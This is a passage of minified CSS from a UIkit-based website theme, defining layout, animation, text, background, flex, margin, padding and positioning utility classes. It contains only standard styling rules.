}.uk-sortable-drag{position:absolute!important;z-index:1050!important;pointer-events:none }.uk-sortable-placeholder{opacity:0 }.uk-sortable-empty{min-height:50px }.uk-sortable-handle:hover{cursor:move }.uk-countdown-number,.uk-countdown-separator{line-height:70px;color:#f1f1f1 }.uk-countdown-number{font-size:2rem }@media(min-width:640px){.uk-countdown-number{font-size:4rem }}@media(min-width:960px){.uk-countdown-number{font-size:6rem }}.uk-countdown-separator{font-size:1rem }@media(min-width:640px){.uk-countdown-separator{font-size:2rem }}@media(min-width:960px){.uk-countdown-separator{font-size:3rem }}.uk-countdown-label{color:#ab807b;font-size:14px }[class*=uk-animation-]{animation-duration:.5s;animation-timing-function:ease-out;animation-fill-mode:both }.uk-animation-reverse{animation-direction:reverse;animation-timing-function:ease-in }.uk-animation-fade{animation-name:uk-fade;animation-duration:.8s;animation-timing-function:linear }.uk-animation-scale-up{animation-name:uk-fade-scale-02 }.uk-animation-scale-down{animation-name:uk-fade-scale-18 }.uk-animation-slide-top{animation-name:uk-fade-top }.uk-animation-slide-bottom{animation-name:uk-fade-bottom }.uk-animation-slide-left{animation-name:uk-fade-left }.uk-animation-slide-right{animation-name:uk-fade-right }.uk-animation-slide-top-small{animation-name:uk-fade-top-small }.uk-animation-slide-bottom-small{animation-name:uk-fade-bottom-small }.uk-animation-slide-left-small{animation-name:uk-fade-left-small }.uk-animation-slide-right-small{animation-name:uk-fade-right-small }.uk-animation-slide-top-medium{animation-name:uk-fade-top-medium }.uk-animation-slide-bottom-medium{animation-name:uk-fade-bottom-medium }.uk-animation-slide-left-medium{animation-name:uk-fade-left-medium }.uk-animation-slide-right-medium{animation-name:uk-fade-right-medium }.uk-animation-kenburns{animation-name:uk-scale-kenburns;animation-duration:15s }.uk-animation-shake{animation-name:uk-shake }.uk-animation-fast{animation-duration:.1s }.uk-animation-toggle:not(:hover):not(.uk-hover) [class*=uk-animation-]{animation-name:none }@keyframes uk-fade{0%{opacity:0 }100%{opacity:1 }}@keyframes uk-fade-top{0%{opacity:0;transform:translateY(-100%) }100%{opacity:1;transform:translateY(0) }}@keyframes uk-fade-bottom{0%{opacity:0;transform:translateY(100%) }100%{opacity:1;transform:translateY(0) }}@keyframes uk-fade-left{0%{opacity:0;transform:translateX(-100%) }100%{opacity:1;transform:translateX(0) }}@keyframes uk-fade-right{0%{opacity:0;transform:translateX(100%) }100%{opacity:1;transform:translateX(0) }}@keyframes uk-fade-top-small{0%{opacity:0;transform:translateY(-10px) }100%{opacity:1;transform:translateY(0) }}@keyframes uk-fade-bottom-small{0%{opacity:0;transform:translateY(10px) }100%{opacity:1;transform:translateY(0) }}@keyframes uk-fade-left-small{0%{opacity:0;transform:translateX(-10px) }100%{opacity:1;transform:translateX(0) }}@keyframes uk-fade-right-small{0%{opacity:0;transform:translateX(10px) }100%{opacity:1;transform:translateX(0) }}@keyframes uk-fade-top-medium{0%{opacity:0;transform:translateY(-50px) }100%{opacity:1;transform:translateY(0) }}@keyframes uk-fade-bottom-medium{0%{opacity:0;transform:translateY(50px) }100%{opacity:1;transform:translateY(0) }}@keyframes uk-fade-left-medium{0%{opacity:0;transform:translateX(-50px) }100%{opacity:1;transform:translateX(0) }}@keyframes uk-fade-right-medium{0%{opacity:0;transform:translateX(50px) }100%{opacity:1;transform:translateX(0) }}@keyframes uk-fade-scale-02{0%{opacity:0;transform:scale(.2) }100%{opacity:1;transform:scale(1) }}@keyframes uk-fade-scale-18{0%{opacity:0;transform:scale(1.8) }100%{opacity:1;transform:scale(1) }}@keyframes uk-scale-kenburns{0%{transform:scale(1) }100%{transform:scale(1.2) }}@keyframes uk-shake{0%,100%{transform:translateX(0) }10%{transform:translateX(-9px) }20%{transform:translateX(8px) }30%{transform:translateX(-7px) }40%{transform:translateX(6px) }50%{transform:translateX(-5px) }60%{transform:translateX(4px) }70%{transform:translateX(-3px) }80%{transform:translateX(2px) }90%{transform:translateX(-1px) }}[class*=uk-child-width]>*{box-sizing:border-box;width:100% }.uk-child-width-1-2>*{width:50% }.uk-child-width-1-3>*{width:calc(100% * 1/3.001) }.uk-child-width-1-4>*{width:25% }.uk-child-width-1-5>*{width:20% }.uk-child-width-1-6>*{width:calc(100% * 1/6.001) }.uk-child-width-auto>*{width:auto }.uk-child-width-expand>:not([class*=uk-width]){flex:1;min-width:1px }@media(min-width:640px){.uk-child-width-1-1\@s>*{width:100% }.uk-child-width-1-2\@s>*{width:50% }.uk-child-width-1-3\@s>*{width:calc(100% * 1/3.001) }.uk-child-width-1-4\@s>*{width:25% }.uk-child-width-1-5\@s>*{width:20% }.uk-child-width-1-6\@s>*{width:calc(100% * 1/6.001) }.uk-child-width-auto\@s>*{width:auto }.uk-child-width-expand\@s>:not([class*=uk-width]){flex:1;min-width:1px }}@media(min-width:960px){.uk-child-width-1-1\@m>*{width:100% }.uk-child-width-1-2\@m>*{width:50% }.uk-child-width-1-3\@m>*{width:calc(100% * 1/3.001) }.uk-child-width-1-4\@m>*{width:25% }.uk-child-width-1-5\@m>*{width:20% }.uk-child-width-1-6\@m>*{width:calc(100% * 1/6.001) }.uk-child-width-auto\@m>*{width:auto }.uk-child-width-expand\@m>:not([class*=uk-width]){flex:1;min-width:1px }}@media(min-width:1200px){.uk-child-width-1-1\@l>*{width:100% }.uk-child-width-1-2\@l>*{width:50% }.uk-child-width-1-3\@l>*{width:calc(100% * 1/3.001) }.uk-child-width-1-4\@l>*{width:25% }.uk-child-width-1-5\@l>*{width:20% }.uk-child-width-1-6\@l>*{width:calc(100% * 1/6.001) }.uk-child-width-auto\@l>*{width:auto }.uk-child-width-expand\@l>:not([class*=uk-width]){flex:1;min-width:1px }}@media(min-width:1600px){.uk-child-width-1-1\@xl>*{width:100% }.uk-child-width-1-2\@xl>*{width:50% }.uk-child-width-1-3\@xl>*{width:calc(100% * 1/3.001) }.uk-child-width-1-4\@xl>*{width:25% }.uk-child-width-1-5\@xl>*{width:20% }.uk-child-width-1-6\@xl>*{width:calc(100% * 1/6.001) }.uk-child-width-auto\@xl>*{width:auto }.uk-child-width-expand\@xl>:not([class*=uk-width]){flex:1;min-width:1px }}[class*=uk-width]{box-sizing:border-box;width:100%;max-width:100% }.uk-width-1-2{width:50% }.uk-width-1-3{width:calc(100% * 1/3.001) }.uk-width-2-3{width:calc(100% * 2/3.001) }.uk-width-1-4{width:25% }.uk-width-3-4{width:75% }.uk-width-1-5{width:20% }.uk-width-2-5{width:40% }.uk-width-3-5{width:60% }.uk-width-4-5{width:80% }.uk-width-1-6{width:calc(100% * 1/6.001) }.uk-width-5-6{width:calc(100% * 5/6.001) }.uk-width-small{width:150px }.uk-width-medium{width:300px }.uk-width-large{width:450px }.uk-width-xlarge{width:600px }.uk-width-xxlarge{width:750px }.uk-width-auto{width:auto }.uk-width-expand{flex:1;min-width:1px }@media(min-width:640px){.uk-width-1-1\@s{width:100% }.uk-width-1-2\@s{width:50% }.uk-width-1-3\@s{width:calc(100% * 1/3.001) }.uk-width-2-3\@s{width:calc(100% * 2/3.001) }.uk-width-1-4\@s{width:25% }.uk-width-3-4\@s{width:75% }.uk-width-1-5\@s{width:20% }.uk-width-2-5\@s{width:40% }.uk-width-3-5\@s{width:60% }.uk-width-4-5\@s{width:80% }.uk-width-1-6\@s{width:calc(100% * 1/6.001) }.uk-width-5-6\@s{width:calc(100% * 5/6.001) }.uk-width-small\@s{width:150px }.uk-width-medium\@s{width:300px }.uk-width-large\@s{width:450px }.uk-width-xlarge\@s{width:600px }.uk-width-xxlarge\@s{width:750px }.uk-width-auto\@s{width:auto }.uk-width-expand\@s{flex:1;min-width:1px }}@media(min-width:960px){.uk-width-1-1\@m{width:100% }.uk-width-1-2\@m{width:50% }.uk-width-1-3\@m{width:calc(100% * 1/3.001) }.uk-width-2-3\@m{width:calc(100% * 2/3.001) }.uk-width-1-4\@m{width:25% }.uk-width-3-4\@m{width:75% }.uk-width-1-5\@m{width:20% }.uk-width-2-5\@m{width:40% }.uk-width-3-5\@m{width:60% }.uk-width-4-5\@m{width:80% }.uk-width-1-6\@m{width:calc(100% * 1/6.001) }.uk-width-5-6\@m{width:calc(100% * 5/6.001) }.uk-width-small\@m{width:150px }.uk-width-medium\@m{width:300px }.uk-width-large\@m{width:450px }.uk-width-xlarge\@m{width:600px }.uk-width-xxlarge\@m{width:750px }.uk-width-auto\@m{width:auto }.uk-width-expand\@m{flex:1;min-width:1px }}@media(min-width:1200px){.uk-width-1-1\@l{width:100% }.uk-width-1-2\@l{width:50% }.uk-width-1-3\@l{width:calc(100% * 1/3.001) }.uk-width-2-3\@l{width:calc(100% * 2/3.001) }.uk-width-1-4\@l{width:25% }.uk-width-3-4\@l{width:75% }.uk-width-1-5\@l{width:20% }.uk-width-2-5\@l{width:40% }.uk-width-3-5\@l{width:60% }.uk-width-4-5\@l{width:80% }.uk-width-1-6\@l{width:calc(100% * 1/6.001) }.uk-width-5-6\@l{width:calc(100% * 5/6.001) }.uk-width-small\@l{width:150px }.uk-width-medium\@l{width:300px }.uk-width-large\@l{width:450px }.uk-width-xlarge\@l{width:600px }.uk-width-xxlarge\@l{width:750px }.uk-width-auto\@l{width:auto }.uk-width-expand\@l{flex:1;min-width:1px }}@media(min-width:1600px){.uk-width-1-1\@xl{width:100% }.uk-width-1-2\@xl{width:50% }.uk-width-1-3\@xl{width:calc(100% * 1/3.001) }.uk-width-2-3\@xl{width:calc(100% * 2/3.001) }.uk-width-1-4\@xl{width:25% }.uk-width-3-4\@xl{width:75% }.uk-width-1-5\@xl{width:20% }.uk-width-2-5\@xl{width:40% }.uk-width-3-5\@xl{width:60% }.uk-width-4-5\@xl{width:80% }.uk-width-1-6\@xl{width:calc(100% * 1/6.001) }.uk-width-5-6\@xl{width:calc(100% * 5/6.001) }.uk-width-small\@xl{width:150px }.uk-width-medium\@xl{width:300px }.uk-width-large\@xl{width:450px }.uk-width-xlarge\@xl{width:600px }.uk-width-xxlarge\@xl{width:750px }.uk-width-auto\@xl{width:auto }.uk-width-expand\@xl{flex:1;min-width:1px }}[class*=uk-height]{box-sizing:border-box }.uk-height-1-1{height:100% }.uk-height-viewport{min-height:100vh }.uk-height-small{height:150px }.uk-height-medium{height:300px }.uk-height-large{height:450px }.uk-height-max-small{max-height:150px }.uk-height-max-medium{max-height:300px }.uk-height-max-large{max-height:450px }.uk-text-lead{font-size:13px;line-height:1.5;color:#f1f1f1;font-family:Open Sans;font-weight:400 }.uk-text-meta{font-size:12px;line-height:1.4;color:#ab9794;font-family:Poppins;font-weight:400;text-transform:uppercase;letter-spacing:1.5px }.uk-text-meta a{color:#ab9794 }.uk-text-meta a:hover{color:#edc1bb;text-decoration:none }.uk-text-small{font-size:12px;line-height:1.5 }.uk-text-large{font-size:13px;line-height:1.5 }.uk-text-bold{font-weight:bolder }.uk-text-uppercase{text-transform:uppercase!important }.uk-text-capitalize{text-transform:capitalize!important }.uk-text-lowercase{text-transform:lowercase!important }.uk-text-muted{color:#8e8e8e!important }.uk-text-emphasis{color:#f1f1f1!important }.uk-text-primary{color:#ab807b!important }.uk-text-success{color:#62988b!important }.uk-text-warning{color:#b19275!important }.uk-text-danger{color:#c93037!important }.uk-text-background{-webkit-background-clip:text;-webkit-text-fill-color:transparent;display:inline-block;color:#ab807b!important }@supports(-webkit-background-clip:text){.uk-text-background{background-color:#ab807b }}.uk-text-left{text-align:left!important }.uk-text-right{text-align:right!important }.uk-text-center{text-align:center!important }.uk-text-justify{text-align:justify!important }@media(min-width:640px){.uk-text-left\@s{text-align:left!important }.uk-text-right\@s{text-align:right!important }.uk-text-center\@s{text-align:center!important }}@media(min-width:960px){.uk-text-left\@m{text-align:left!important }.uk-text-right\@m{text-align:right!important }.uk-text-center\@m{text-align:center!important }}@media(min-width:1200px){.uk-text-left\@l{text-align:left!important }.uk-text-right\@l{text-align:right!important }.uk-text-center\@l{text-align:center!important }}@media(min-width:1600px){.uk-text-left\@xl{text-align:left!important }.uk-text-right\@xl{text-align:right!important }.uk-text-center\@xl{text-align:center!important }}.uk-text-top{vertical-align:top!important }.uk-text-middle{vertical-align:middle!important }.uk-text-bottom{vertical-align:bottom!important }.uk-text-baseline{vertical-align:baseline!important }.uk-text-nowrap{white-space:nowrap }.uk-text-truncate{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap }td.uk-text-truncate,th.uk-text-truncate{max-width:0 }.uk-text-break{overflow-wrap:break-word;word-wrap:break-word }td.uk-text-break,th.uk-text-break{word-break:break-all }[class*=uk-column-]{column-gap:20px }@media(min-width:1200px){[class*=uk-column-]{column-gap:40px }}[class*=uk-column-] img{transform:translate3d(0,0,0) }.uk-column-divider{column-rule:1px solid #484848;column-gap:40px }@media(min-width:1200px){.uk-column-divider{column-gap:80px }}.uk-column-1-2{column-count:2 }.uk-column-1-3{column-count:3 }.uk-column-1-4{column-count:4 }.uk-column-1-5{column-count:5 }.uk-column-1-6{column-count:6 }@media(min-width:640px){.uk-column-1-2\@s{column-count:2 }.uk-column-1-3\@s{column-count:3 }.uk-column-1-4\@s{column-count:4 }.uk-column-1-5\@s{column-count:5 }.uk-column-1-6\@s{column-count:6 }}@media(min-width:960px){.uk-column-1-2\@m{column-count:2 }.uk-column-1-3\@m{column-count:3 }.uk-column-1-4\@m{column-count:4 }.uk-column-1-5\@m{column-count:5 }.uk-column-1-6\@m{column-count:6 }}@media(min-width:1200px){.uk-column-1-2\@l{column-count:2 }.uk-column-1-3\@l{column-count:3 }.uk-column-1-4\@l{column-count:4 }.uk-column-1-5\@l{column-count:5 }.uk-column-1-6\@l{column-count:6 }}@media(min-width:1600px){.uk-column-1-2\@xl{column-count:2 }.uk-column-1-3\@xl{column-count:3 }.uk-column-1-4\@xl{column-count:4 }.uk-column-1-5\@xl{column-count:5 }.uk-column-1-6\@xl{column-count:6 }}.uk-column-span{column-span:all }.uk-cover{max-width:none;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) }iframe.uk-cover{pointer-events:none }.uk-cover-container{overflow:hidden;position:relative }.uk-background-default{background-color:#0c0c0c }.uk-background-muted{background-color:#353535 }.uk-background-primary{background-color:#ab807b }.uk-background-secondary{background-color:#181818 }.uk-background-contain,.uk-background-cover{background-position:50% 50%;background-repeat:no-repeat }.uk-background-cover{background-size:cover }.uk-background-contain{background-size:contain }.uk-background-top-left{background-position:0 0 }.uk-background-top-center{background-position:50% 0 }.uk-background-top-right{background-position:100% 0 }.uk-background-center-left{background-position:0 50% }.uk-background-center-center{background-position:50% 50% }.uk-background-center-right{background-position:100% 50% }.uk-background-bottom-left{background-position:0 100% }.uk-background-bottom-center{background-position:50% 100% }.uk-background-bottom-right{background-position:100% 100% }.uk-background-norepeat{background-repeat:no-repeat }.uk-background-fixed{background-attachment:fixed;backface-visibility:hidden }@media(pointer:coarse){.uk-background-fixed{background-attachment:scroll }}@media(max-width:639px){.uk-background-image\@s{background-image:none!important }}@media(max-width:959px){.uk-background-image\@m{background-image:none!important }}@media(max-width:1199px){.uk-background-image\@l{background-image:none!important }}@media(max-width:1599px){.uk-background-image\@xl{background-image:none!important }}.uk-background-blend-multiply{background-blend-mode:multiply }.uk-background-blend-screen{background-blend-mode:screen }.uk-background-blend-overlay{background-blend-mode:overlay }.uk-background-blend-darken{background-blend-mode:darken }.uk-background-blend-lighten{background-blend-mode:lighten }.uk-background-blend-color-dodge{background-blend-mode:color-dodge }.uk-background-blend-color-burn{background-blend-mode:color-burn }.uk-background-blend-hard-light{background-blend-mode:hard-light }.uk-background-blend-soft-light{background-blend-mode:soft-light }.uk-background-blend-difference{background-blend-mode:difference }.uk-background-blend-exclusion{background-blend-mode:exclusion }.uk-background-blend-hue{background-blend-mode:hue }.uk-background-blend-saturation{background-blend-mode:saturation }.uk-background-blend-color{background-blend-mode:color }.uk-background-blend-luminosity{background-blend-mode:luminosity }[class*=uk-align]{display:block;margin-bottom:20px }*+[class*=uk-align]{margin-top:20px }.aligncenter,.uk-align-center{margin-left:auto;margin-right:auto }.alignleft,.uk-align-left{margin-top:0;margin-right:20px;float:left }.alignright,.uk-align-right{margin-top:0;margin-left:20px;float:right }@media(min-width:640px){.uk-align-left\@s{margin-top:0;margin-right:20px;float:left }.uk-align-right\@s{margin-top:0;margin-left:20px;float:right }}@media(min-width:960px){.uk-align-left\@m{margin-top:0;margin-right:20px;float:left }.uk-align-right\@m{margin-top:0;margin-left:20px;float:right }}@media(min-width:1200px){.uk-align-left\@l{margin-top:0;float:left }.uk-align-right\@l{margin-top:0;float:right }.alignleft,.uk-align-left,.uk-align-left\@l,.uk-align-left\@m,.uk-align-left\@s{margin-right:40px }.alignright,.uk-align-right,.uk-align-right\@l,.uk-align-right\@m,.uk-align-right\@s{margin-left:40px }}@media(min-width:1600px){.uk-align-left\@xl{margin-top:0;margin-right:40px;float:left }.uk-align-right\@xl{margin-top:0;margin-left:40px;float:right }}.uk-svg,.uk-svg:not(.uk-preserve) [fill*='#']:not(.uk-preserve){fill:currentcolor }.uk-svg:not(.uk-preserve) [stroke*='#']:not(.uk-preserve){stroke:currentcolor }.uk-svg{transform:translate(0,0) }.uk-fill-default{fill:#a2a2a2!important }.uk-fill-muted{fill:#353535!important }.uk-fill-primary{fill:#ab807b!important }.uk-fill-secondary{fill:#181818!important }.uk-stroke-default{stroke:#a2a2a2!important }.uk-stroke-muted{stroke:#353535!important }.uk-stroke-primary{stroke:#ab807b!important }.uk-stroke-secondary{stroke:#181818!important }.uk-panel{position:relative;box-sizing:border-box }.uk-panel::after,.uk-panel::before{content:"";display:table }.uk-panel::after{clear:both }.uk-panel>:last-child{margin-bottom:0 }.uk-panel-scrollable{height:170px;padding:10px;border:1px solid #484848;overflow:auto;-webkit-overflow-scrolling:touch;resize:both }.uk-clearfix::before{content:"";display:table-cell }.uk-clearfix::after{content:"";display:table;clear:both }.uk-float-left{float:left }.uk-float-right{float:right }[class*=uk-float-]{max-width:100% }.uk-overflow-hidden{overflow:hidden }.uk-overflow-auto{overflow:auto;-webkit-overflow-scrolling:touch }.uk-overflow-auto>:last-child{margin-bottom:0 }.uk-resize{resize:both }.uk-resize-vertical{resize:vertical }.uk-display-block{display:block!important }.uk-display-inline{display:inline!important }.uk-display-inline-block{display:inline-block!important }[class*=uk-inline]{display:inline-block;position:relative;max-width:100%;vertical-align:middle;-webkit-backface-visibility:hidden }.uk-inline-clip{overflow:hidden }.uk-preserve-width,.uk-preserve-width canvas,.uk-preserve-width img,.uk-preserve-width svg,.uk-preserve-width video{max-width:none }.uk-responsive-height,.uk-responsive-width{box-sizing:border-box }.uk-responsive-width{max-width:100%!important;height:auto }.uk-responsive-height{max-height:100%;width:auto;max-width:none }.uk-border-circle{border-radius:50% }.uk-border-pill{border-radius:500px }.uk-border-rounded{border-radius:5px }.uk-inline-clip[class*=uk-border-]{-webkit-transform:translateZ(0) }.uk-box-shadow-small{box-shadow:0 2px 11px rgba(0,0,0,.09) }.uk-box-shadow-medium{box-shadow:0 5px 15px rgba(0,0,0,.08) }.uk-box-shadow-large{box-shadow:0 14px 25px rgba(0,0,0,.16) }.uk-box-shadow-xlarge{box-shadow:0 28px 50px rgba(0,0,0,.16) }[class*=uk-box-shadow-hover]{transition:box-shadow .1s ease-in-out }.uk-box-shadow-hover-small:hover{box-shadow:0 2px 11px rgba(0,0,0,.09) }.uk-box-shadow-hover-medium:hover{box-shadow:0 5px 15px rgba(0,0,0,.08) }.uk-box-shadow-hover-large:hover{box-shadow:0 14px 25px rgba(0,0,0,.16) }.uk-box-shadow-hover-xlarge:hover{box-shadow:0 28px 50px rgba(0,0,0,.16) }@supports(filter:blur(0)){.uk-box-shadow-bottom{display:inline-block;position:relative;max-width:100%;vertical-align:middle }.uk-box-shadow-bottom::before{content:'';position:absolute;bottom:-30px;left:0;right:0;height:30px;border-radius:100%;background:#333;filter:blur(20px) }.uk-box-shadow-bottom>*{position:relative }}.uk-dropcap::first-letter,.uk-dropcap>p:first-of-type::first-letter{display:block;margin-right:10px;float:left;font-size:4.5em;line-height:1;color:inherit;margin-bottom:-2px }@-moz-document url-prefix(){.uk-dropcap::first-letter,.uk-dropcap>p:first-of-type::first-letter{margin-top:1.1% }}@supports(-ms-ime-align:auto){.uk-dropcap>p:first-of-type::first-letter{font-size:1em }}.uk-logo{font-size:14px;font-family:Open Sans;color:#a2a2a2;text-decoration:none }.uk-logo:focus,.uk-logo:hover{color:#a2a2a2;outline:0;text-decoration:none }.uk-logo-inverse{display:none }.uk-disabled{pointer-events:none }.uk-drag,.uk-drag *{cursor:move }.uk-drag iframe{pointer-events:none }.uk-dragover{box-shadow:0 0 20px rgba(100,100,100,.3) }.uk-blend-multiply{mix-blend-mode:multiply }.uk-blend-screen{mix-blend-mode:screen }.uk-blend-overlay{mix-blend-mode:overlay }.uk-blend-darken{mix-blend-mode:darken }.uk-blend-lighten{mix-blend-mode:lighten }.uk-blend-color-dodge{mix-blend-mode:color-dodge }.uk-blend-color-burn{mix-blend-mode:color-burn }.uk-blend-hard-light{mix-blend-mode:hard-light }.uk-blend-soft-light{mix-blend-mode:soft-light }.uk-blend-difference{mix-blend-mode:difference }.uk-blend-exclusion{mix-blend-mode:exclusion }.uk-blend-hue{mix-blend-mode:hue }.uk-blend-saturation{mix-blend-mode:saturation }.uk-blend-color{mix-blend-mode:color }.uk-blend-luminosity{mix-blend-mode:luminosity }.uk-transform-center{transform:translate(-50%,-50%) }.uk-transform-origin-top-left{transform-origin:0 0 }.uk-transform-origin-top-center{transform-origin:50% 0 }.uk-transform-origin-top-right{transform-origin:100% 0 }.uk-transform-origin-center-left{transform-origin:0 50% }.uk-transform-origin-center-right{transform-origin:100% 50% }.uk-transform-origin-bottom-left{transform-origin:0 100% }.uk-transform-origin-bottom-center{transform-origin:50% 100% }.uk-transform-origin-bottom-right{transform-origin:100% 100% }.uk-flex{display:flex }.uk-flex-inline{display:inline-flex }.uk-flex-inline::after,.uk-flex-inline::before,.uk-flex::after,.uk-flex::before{display:none }.uk-flex-left{justify-content:flex-start }.uk-flex-center{justify-content:center }.uk-flex-right{justify-content:flex-end }.uk-flex-between{justify-content:space-between }.uk-flex-around{justify-content:space-around }@media(min-width:640px){.uk-flex-left\@s{justify-content:flex-start }.uk-flex-center\@s{justify-content:center }.uk-flex-right\@s{justify-content:flex-end }.uk-flex-between\@s{justify-content:space-between }.uk-flex-around\@s{justify-content:space-around }}@media(min-width:960px){.uk-flex-left\@m{justify-content:flex-start }.uk-flex-center\@m{justify-content:center }.uk-flex-right\@m{justify-content:flex-end }.uk-flex-between\@m{justify-content:space-between }.uk-flex-around\@m{justify-content:space-around }}@media(min-width:1200px){.uk-flex-left\@l{justify-content:flex-start }.uk-flex-center\@l{justify-content:center }.uk-flex-right\@l{justify-content:flex-end }.uk-flex-between\@l{justify-content:space-between }.uk-flex-around\@l{justify-content:space-around }}@media(min-width:1600px){.uk-flex-left\@xl{justify-content:flex-start }.uk-flex-center\@xl{justify-content:center }.uk-flex-right\@xl{justify-content:flex-end }.uk-flex-between\@xl{justify-content:space-between }.uk-flex-around\@xl{justify-content:space-around }}.uk-flex-stretch{align-items:stretch }.uk-flex-top{align-items:flex-start }.uk-flex-middle{align-items:center }.uk-flex-bottom{align-items:flex-end }.uk-flex-row{flex-direction:row }.uk-flex-row-reverse{flex-direction:row-reverse }.uk-flex-column{flex-direction:column }.uk-flex-column-reverse{flex-direction:column-reverse }.uk-flex-nowrap{flex-wrap:nowrap }.uk-flex-wrap{flex-wrap:wrap }.uk-flex-wrap-reverse{flex-wrap:wrap-reverse }.uk-flex-wrap-stretch{align-content:stretch }.uk-flex-wrap-top{align-content:flex-start }.uk-flex-wrap-middle{align-content:center }.uk-flex-wrap-bottom{align-content:flex-end }.uk-flex-wrap-between{align-content:space-between }.uk-flex-wrap-around{align-content:space-around }.uk-flex-first{order:-1 }.uk-flex-last{order:99 }@media(min-width:640px){.uk-flex-first\@s{order:-1 }.uk-flex-last\@s{order:99 }}@media(min-width:960px){.uk-flex-first\@m{order:-1 }.uk-flex-last\@m{order:99 }}@media(min-width:1200px){.uk-flex-first\@l{order:-1 }.uk-flex-last\@l{order:99 }}@media(min-width:1600px){.uk-flex-first\@xl{order:-1 }.uk-flex-last\@xl{order:99 }}.uk-flex-none{flex:none }.uk-flex-auto{flex:auto }.uk-flex-1{flex:1 }.uk-margin{margin-bottom:10px }*+.uk-margin{margin-top:10px!important }.uk-margin-top{margin-top:10px!important }.uk-margin-bottom{margin-bottom:10px!important }.uk-margin-left{margin-left:10px!important }.uk-margin-right{margin-right:10px!important }.uk-margin-small{margin-bottom:10px }*+.uk-margin-small{margin-top:10px!important }.uk-margin-small-top{margin-top:10px!important }.uk-margin-small-bottom{margin-bottom:10px!important }.uk-margin-small-left{margin-left:10px!important }.uk-margin-small-right{margin-right:10px!important }.uk-margin-medium{margin-bottom:10px }*+.uk-margin-medium{margin-top:10px!important }.uk-margin-medium-top{margin-top:10px!important }.uk-margin-medium-bottom{margin-bottom:10px!important }.uk-margin-medium-left{margin-left:10px!important }.uk-margin-medium-right{margin-right:10px!important }.uk-margin-large{margin-bottom:0 }*+.uk-margin-large{margin-top:0!important }.uk-margin-large-top{margin-top:0!important }.uk-margin-large-bottom{margin-bottom:0!important }.uk-margin-large-left{margin-left:0!important }.uk-margin-large-right{margin-right:0!important }@media(min-width:1200px){.uk-margin-large{margin-bottom:0 }*+.uk-margin-large{margin-top:0!important }.uk-margin-large-top{margin-top:0!important }.uk-margin-large-bottom{margin-bottom:0!important }.uk-margin-large-left{margin-left:0!important }.uk-margin-large-right{margin-right:0!important }}.uk-margin-xlarge{margin-bottom:70px }*+.uk-margin-xlarge{margin-top:70px!important }.uk-margin-xlarge-top{margin-top:70px!important }.uk-margin-xlarge-bottom{margin-bottom:70px!important }.uk-margin-xlarge-left{margin-left:70px!important }.uk-margin-xlarge-right{margin-right:70px!important }@media(min-width:1200px){.uk-margin-xlarge{margin-bottom:140px }*+.uk-margin-xlarge{margin-top:140px!important }.uk-margin-xlarge-top{margin-top:140px!important }.uk-margin-xlarge-bottom{margin-bottom:140px!important }.uk-margin-xlarge-left{margin-left:140px!important }.uk-margin-xlarge-right{margin-right:140px!important }}.uk-margin-remove{margin:0!important }.uk-margin-remove-top{margin-top:0!important }.uk-margin-remove-bottom{margin-bottom:0!important }.uk-margin-remove-left{margin-left:0!important }.uk-margin-remove-right{margin-right:0!important }.uk-margin-remove-vertical{margin-top:0!important;margin-bottom:0!important }.uk-margin-remove-adjacent+*{margin-top:0!important }.uk-margin-auto{margin-left:auto!important;margin-right:auto!important }.uk-margin-auto-top{margin-top:auto!important }.uk-margin-auto-bottom{margin-bottom:auto!important }.uk-margin-auto-left{margin-left:auto!important }.uk-margin-auto-right{margin-right:auto!important }.uk-margin-auto-vertical{margin-top:auto!important;margin-bottom:auto!important }.uk-padding{padding:20px }@media(min-width:1200px){.uk-padding{padding:40px }}.uk-padding-small{padding:10px }.uk-padding-large{padding:20px }@media(min-width:1200px){.uk-padding-large{padding:70px }}.uk-padding-remove{padding:0!important }.uk-padding-remove-top{padding-top:0!important }.uk-padding-remove-bottom{padding-bottom:0!important }.uk-padding-remove-left{padding-left:0!important }.uk-padding-remove-right{padding-right:0!important }.uk-padding-remove-vertical{padding-top:0!important;padding-bottom:0!important }.uk-padding-remove-horizontal{padding-left:0!important;padding-right:0!important }[class*=uk-position-bottom],[class*=uk-position-center],[class*=uk-position-left],[class*=uk-position-right],[class*=uk-position-top]{position:absolute!important }.uk-position-top{top:0;left:0;right:0 }.uk-position-bottom{bottom:0;left:0;right:0 }.uk-position-left{top:0;bottom:0;left:0 }.uk-position-right{top:0;bottom:0;right:0 }.uk-position-top-left{top:0;left:0 }.uk-position-top-right{top:0;right:0 }.uk-position-bottom-left{bottom:0;left:0 }.uk-position-bottom-right{bottom:0;right:0 }.uk-position-center{top:50%;left:50%;transform:translate(-50%,-50%);display:table;width:-moz-max-content;max-width:100%;box-sizing:border-box }[class*=uk-position-center-left],[class*=uk-position-center-right]{top:50%;transform:translateY(-50%) }.uk-position-center-left{left:0 }.uk-position-center-right{right:0 }.uk-position-center-left-out{right:100%;width:max-content }.uk-position-center-right-out{left:100%;width:max-content }.uk-position-bottom-center,.uk-position-top-center{left:50%;transform:translateX(-50%);display:table;width:-moz-max-content;max-width:100%;box-sizing:border-box }.uk-position-top-center{top:0 }.uk-position-bottom-center{bottom:0 }.uk-position-cover{position:absolute;top:0;bottom:0;left:0;right:0 }.uk-position-relative{position:relative!important }.uk-position-absolute{position:absolute!important }.uk-position-fixed{position:fixed!important }.uk-position-z-index{z-index:1 }.uk-position-small{margin:10px }.uk-position-small.uk-position-center{transform:translate(-50%,-50%) translate(-10px,-10px) }.uk-position-small[class*=uk-position-center-left],.uk-position-small[class*=uk-position-center-right]{transform:translateY(-50%) translateY(-10px) }.uk-position-small.uk-position-bottom-center,.uk-position-small.uk-position-top-center{transform:translateX(-50%) translateX(-10px) }.uk-position-medium{margin:20px }.uk-position-medium.uk-position-center{transform:translate(-50%,-50%) translate(-20px,-20px) }.uk-position-medium[class*=uk-position-center-left],.uk-position-medium[class*=uk-position-center-right]{transform:translateY(-50%) translateY(-20px) }.uk-position-medium.uk-position-bottom-center,.uk-position-medium.uk-position-top-center{transform:translateX(-50%) translateX(-20px) }.uk-position-large{margin:20px }.uk-position-large.uk-position-center{transform:translate(-50%,-50%) translate(-20px,-20px) }.uk-position-large[class*=uk-position-center-left],.uk-position-large[class*=uk-position-center-right]{transform:translateY(-50%) translateY(-20px) }.uk-position-large.uk-position-bottom-center,.uk-position-large.uk-position-top-center{transform:translateX(-50%) translateX(-20px) }@media(min-width:1200px){.uk-position-large{margin:50px }.uk-position-large.uk-position-center{transform:translate(-50%,-50%) translate(-50px,-50px) 